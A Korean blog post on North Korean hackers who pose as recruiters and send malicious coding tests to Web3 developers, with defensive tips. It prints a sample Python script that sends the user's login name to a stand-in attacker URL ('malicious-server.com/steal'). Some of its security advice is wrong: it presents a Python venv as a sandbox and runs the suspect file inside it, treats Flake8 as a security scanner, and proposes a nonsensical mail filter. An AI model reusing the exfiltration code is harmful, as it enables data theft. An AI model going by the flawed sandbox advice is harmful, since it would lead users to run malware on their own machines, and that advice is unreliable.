북한 해커의 웹3 개발자 공격: 악성 코딩 테스트란?

최근 북한 해커들이 웹3 개발자를 타겟으로 악성 코딩 테스트를 활용해 시스템에 침투하고 있다는 소식이 전해졌습니다.

이들은 채용 담당자를 사칭하며 개발자에게 코딩 테스트를 제안하고, 테스트를 실행하면 악성 코드가 시스템에 설치되는 방식으로 공격을 감행합니다.

주된 목표는 월렛 접근 권한, SSH 키, 아이클라우드 키체인 같은 민감한 정보를 탈취하는 것입니다.

악성 코딩 테스트는 겉으로는 정상적인 프로그래밍 과제처럼 보이지만, 내부에 시스템을 감염시키는 코드를 숨기고 있습니다.

예를 들어, 테스트 파일을 실행하면 백도어가 설치되거나, 키로거가 활성화되어 개발자의 입력 정보를 해커에게 전송할 수 있습니다.

이는 웹3 개발자가 다루는 암호화폐 월렛이나 블록체인 시스템의 보안을 위협하는 심각한 문제입니다.

악성 코딩 테스트의 작동 원리: 초보자를 위한 기술적 분석

북한 해커가 사용하는 악성 코딩 테스트는 어떻게 작동할까요? 초보자도 이해할 수 있도록 간단히 분석해보겠습니다.

1. 공격 시나리오

- 이메일 피싱: 해커가 채용 담당자를 사칭해 "코딩 테스트를 풀어달라"는 이메일을 보냅니다. 이메일에는 테스트 파일(예: .zip, .exe)이나 GitHub 링크가 포함됩니다.

- 악성 코드 실행: 개발자가 파일을 열거나 테스트 코드를 실행하면, 숨겨진 악성 코드가 시스템에 설치됩니다.

- 정보 탈취: 설치된 악성 코드는 월렛 접근 권한(예: MetaMask 개인 키), SSH 키, 또는 아이클라우드 키체인을 훔쳐 해커 서버로 전송합니다.

2. 기술적 분석

악성 코드는 주로 스크립트 언어(예: Python, JavaScript)나 실행 파일(예: .exe) 형태로 배포됩니다.

예를 들어, Python 스크립트가 포함된 코딩 테스트를 열었을 때, 다음과 같은 코드가 실행될 수 있습니다:

# 예시: 악성 코드가 포함된 Python 스크립트 (절대 실행하지 마세요!)

import os

import requests

# 1. 시스템 정보 수집

def collect_system_info():

username = os.getlogin() # 현재 사용자 이름 가져오기

return username

# 2. 해커 서버로 정보 전송

def send_to_hacker(data):

hacker_url = "http://malicious-server.com/steal" # 해커 서버 주소

requests.post(hacker_url, json={"stolen": data}) # 데이터를 POST로 전송

# 3. 실행

if __name__ == "__main__":

info = collect_system_info()

send_to_hacker(info)코드 설명 (초보자용)

- import os: 시스템 정보를 가져오기 위한 Python 모듈입니다.

- os.getlogin(): 현재 로그인한 사용자 이름을 가져옵니다. (예: "JohnDoe")

- import requests: HTTP 요청을 보내기 위한 모듈입니다.

- requests.post(hacker_url, ...): 수집한 사용자 이름을 해커의 서버로 전송합니다.

- if __name__ == "__main__":: 스크립트가 실행될 때만 코드를 작동시킵니다.

이 코드는 간단해 보이지만, 실제로는 키로거나 파일 암호화 같은 더 위험한 기능을 포함할 수 있습니다.

북한 해커는 이를 활용해 월렛 접근 권한을 탈취하거나 시스템을 장악합니다.

기술적 분석: 악성 코드는 종종 코드 난독화(obfuscation)를 사용해 분석을 어렵게 만듭니다.

예를 들어, Python의 base64로 인코딩된 문자열 안에 악성 명령을 숨기거나, 다단계 실행(예: 스크립트가 다른 실행 파일 다운로드)을 통해 탐지를 회피합니다.

웹3 개발자는 메타마스크 같은 월렛의 개인 키가 노출되면 즉시 자산을 잃을 수 있으므로, 보안이 특히 중요합니다.

키워드: 악성 코드 분석, 웹3 월렛 해킹, 북한 해커 코딩 테스트, Python 악성 스크립트, 블록체인 보안

초보자를 위한 보안 방어 가이드: 악성 코딩 테스트 피하기

북한 해커의 악성 코딩 테스트로부터 웹3 개발자가 자신을 보호하려면 어떻게 해야 할까요?

초보자도 쉽게 따라 할 수 있는 보안 팁과 코드 예제를 공유하겠습니다.

1. 출처 확인

- 이메일 확인: 채용 담당자의 이메일이 회사 도메인(예: @company.com)인지 확인하세요. 예를 들어, recruiter@gmail.com 같은 무료 이메일은 의심해야 합니다.

- GitHub 링크 점검: 코딩 테스트가 GitHub 링크로 제공되면, 저장소의 작성자와 커밋 기록을 확인하세요.

2. 샌드박스 환경 사용

악성 코드를 실행하기 전에 샌드박스나 가상 머신(Virtual Machine)을 사용해 테스트하세요. 아래는 Python 샌드박스를 설정하는 간단한 방법입니다

# Ubuntu에서 Python 샌드박스 설정 예제

# 1. 가상 머신 설치 (예: VirtualBox)

sudo apt update

sudo apt install virtualbox

# 2. Python 가상 환경 생성

python3 -m venv sandbox_env

source sandbox_env/bin/activate

# 3. 테스트 코드 실행 (악성 코드 의심 파일)

python test_script.py코드 설명 (초보자용)

- sudo apt install virtualbox: VirtualBox를 설치해 가상 머신을 만듭니다. (Windows/Mac도 지원)

- python3 -m venv sandbox_env: 안전한 Python 가상 환경을 만듭니다.

- source sandbox_env/bin/activate: 가상 환경을 활성화해 시스템과 분리합니다.

- python test_script.py: 테스트 코드를 실행하되, 시스템에 영향을 주지 않습니다.

3. 월렛 보안 강화

웹3 개발자는 월렛 접근 권한을 보호하기 위해 다음 단계를 따르세요:

- 콜드 월렛 사용: 자산의 70-90%를 하드웨어 월렛(예: Ledger, Trezor)에 보관하세요.

- 개인 키 백업: MetaMask의 시드 구문(Seed Phrase)을 오프라인(종이, USB)에 저장하세요.

- 2FA 설정: 월렛과 관련된 계정(예: 이메일, 클라우드)에 2단계 인증을 활성화하세요.

아래는 MetaMask 개인 키를 안전하게 확인하는 방법입니다.

// MetaMask에서 개인 키 확인 (개발자 도구 콘솔에서 실행, 실제로는 실행하지 마세요!)

(async () => {

if (window.ethereum) {

const accounts = await window.ethereum.request({ method: 'eth_accounts' });

console.log('Connected Account:', accounts[0]);

} else {

console.log('MetaMask not detected');

}

})();코드 설명 (초보자용)

- window.ethereum: 브라우저에 설치된 MetaMask 확장 프로그램을 감지합니다.

- eth_accounts: 연결된 계정 주소를 가져옵니다. (개인 키는 UI에서만 확인 가능)

- console.log: 결과를 개발자 도구 콘솔에 출력합니다.

- 주의: 이 코드는 학습용입니다. 실제 개인 키는 MetaMask 설정 > 계정 세부 정보 > 개인 키 내보내기에서 확인하세요.

4. 의심스러운 파일 점검

코딩 테스트 파일(예: .py, .exe)을 받으면 VirusTotal(virustotal.com) 같은 온라인 스캐너로 점검하세요. 또는, 아래 Python 스크립트로 파일의 해시를 확인할 수 있습니다

import hashlib

# 파일 해시 확인 스크립트

def check_file_hash(file_path):

sha256 = hashlib.sha256()

with open(file_path, 'rb') as f:

sha256.update(f.read())

return sha256.hexdigest()

# 사용 예시

print(check_file_hash('test_script.py'))코드 설명 (초보자용:

- import hashlib: 파일의 해시값(SHA-256)을 계산하는 모듈입니다.

- hashlib.sha256(): SHA-256 해시 객체를 생성합니다.

- open(file_path, 'rb'): 파일을 바이너리 모드로 읽습니다.

- sha256.hexdigest(): 파일의 고유 해시값을 16진수 문자열로 반환합니다.

- 이 해시값을 VirusTotal에 검색해 악성 여부를 확인하세요.

기술적 분석: 북한 해커는 사회공학 기법(피싱, 사칭)을 활용해 개발자의 신뢰를 얻고, 악성 코드를 배포합니다.

웹3 환경에서는 스마트 계약이나 DApp에 접근할 수 있는 월렛 개인 키가 주요 타겟입니다.

Cyvers의 하칸 우날 책임자는 "해커가 SSH 키나 월렛 키를 노린다"고 밝혔듯, 비수탁 월렛(예: MetaMask)의 보안이 특히 중요합니다.

키워드: 웹3 월렛 보안, 악성 코드 방어, MetaMask 개인 키 보호, 샌드박스 테스트, VirusTotal 파일 점검

웹3 개발자를 위한 실전 보안 팁: 북한 해커로부터 안전하게

북한 해커의 악성 코딩 테스트는 점점 교묘해지고 있습니다. 웹3 개발자가 실무에서 바로 적용할 수 있는 보안 팁을 정리했습니다.

- 이메일 필터링 설정

- Gmail/Outlook에서 SPF/DKIM 인증을 확인하도록 설정하세요. 사칭 이메일을 걸러낼 수 있습니다.

- 예: Gmail > 설정 > 필터 및 차단된 주소 > "from:*.com" 같은 규칙 추가.

- 코드 검증 도구 사용

- ESLint(JavaScript)나 Flake8(Python) 같은 정적 분석 도구로 테스트 코드의 이상 징후를 점검하세요.

- 설치 예시 (Python):

pip install flake8

flake8 test_script.py코드 설명 (초보자용)

- pip install flake8: Python 코드의 문법/보안 문제를 점검하는 도구를 설치합니다.

- flake8 test_script.py: 테스트 파일을 분석해 의심스러운 코드를 경고합니다.

- 정기적인 키 관리

- 월렛 접근 권한과 관련된 키(SSH, API 토큰)를 3개월마다 갱신하세요.

- 예: GitHub SSH 키 갱신 명령어:

ssh-keygen -t ed25519 -C "your_email@example.com"

cat ~/.ssh/id_ed25519.pub코드 설명 (초보자용)

- ssh-keygen -t ed25519: 새로운 SSH 키를 생성합니다. (ed25519는 최신 암호화 방식)

- cat ~/.ssh/id_ed25519.pub: 공개 키를 출력해 GitHub에 등록할 수 있습니다.

- 커뮤니티 정보 공유

- X 같은 플랫폼에서 웹3 개발자 커뮤니티에 가입해 최신 해킹 사례를 공유하세요. 예: "Figma MCP로 위장한 피싱 발견" 같은 게시물이 참고가 됩니다.

웹3 개발자의 보안 의식, 지금 시작하세요!

북한 해커가 악성 코딩 테스트로 웹3 개발자를 노리는 상황은 단순한 위협이 아니라, 우리의 경각심을 일깨우는 신호입니다.

월렛 접근 권한을 비롯한 민감한 정보는 블록체인과 DeFi 환경에서 생명줄과 같습니다.

이 글에서 소개한 샌드박스 테스트, 파일 점검, 월렛 보안 강화 방법을 실천하면 악성 코드로부터 한 발짝 앞서갈 수 있습니다.

초보자 여러분, 웹3 개발자로서 첫걸음을 떼셨다면, 코딩 실력만큼 보안 의식도 중요하다는 점을 기억하세요.

Figma MCP 같은 도구를 다룰 때도, 항상 출처를 확인하고 안전한 환경에서 작업하세요.

다음 글에서는 웹3 스마트 계약 보안 점검 방법을 다뤄볼까 합니다. 궁금한 점이 있다면 댓글로 남겨주세요!

키워드: 북한 해커 웹3 공격, 악성 코딩 테스트 방어, 웹3 월렛 보안 가이드, 블록체인 개발자 보안, DeFi 해킹 방지



"당신의 학습 스타일에 맞춘 효율적인 학습, Study Duck과 함께하세요!"

MBTI에 따라 맞춤형 학습법을 적용하면, 학습 효과가 두 배로! 혼자 학습하면 빠르게 배울 수 있지만, Study Duck은 꾸준히 장기간 학습을 도와줍니다.

학습 타이머로 집중을 유지하고, 리더보드에서 다른 사람들과 경쟁하며 꾸준함을 유지하세요.

지금 바로 Study Duck으로 학습의 새로운 장을 열어보세요!

Study Duck - Smart Learning Assistant

Enhance your study efficiency with personalized MBTI learning strategies, focus mode, and white noise.

studyduck.net

'Development News > Development' 카테고리의 다른 글

| Defold 게임 엔진 완벽 가이드: 초보자를 위한 설치, Lua 코드 예제, 크로스 플랫폼 배포 (1) | 2025.04.20 |

|---|---|

| “AI가 더 잘 코딩해요”…취업문 닫힌 신입 개발자들, 코딩 불패 신화는 끝났다? (0) | 2025.04.18 |

| 바이브 코딩(Vibe Coding): 한국어 vs 영어, 어떤 언어가 더 효율적일까? (Cursor 가이드) (0) | 2025.04.12 |

| "여성에게 잘 보이려고?" 18살에 30억 번 고등학생들의 천재적 발상! (2) | 2025.03.21 |

| EU, 애플에 '상호 운용성' 개선 명령! iOS 기능 타사 기기 개방, 애플 생태계 독점 끝날까? (0) | 2025.03.21 |